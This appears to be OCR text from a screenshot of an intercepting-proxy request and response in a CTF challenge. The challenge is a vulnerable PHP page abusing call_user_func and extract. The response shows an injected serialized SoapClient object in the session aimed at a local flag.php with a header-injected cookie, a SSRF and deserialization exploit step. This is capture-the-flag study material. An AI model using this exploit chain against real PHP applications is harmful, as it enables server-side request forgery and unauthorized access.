 Request
Pretty Raw
\n
1 POST /?f=extract HTTP/1.1
2 Host: node4.anna.nssctf.cn:28914
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36 Edg/127.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.
9 Cookie: PHPSESSID=5m7144o4qnh8mfl1eupqeam7i3
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 16
13
14 b=call_user_func
Response
Pretty Raw Hex Render MarkInfo
\n
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:204:""]=> object(SoapClient)#1 (5)
{ ["uri"]=> string(6) "orange" ["location"]=> string(25)
"http://127.0.0.1/flag.php" ["_stream_context"]=> int(0)
["_user_agent"]=> string(31) "orange Cookie:PHPSESSID=123456"
["_soap_version"]=> int(1) } }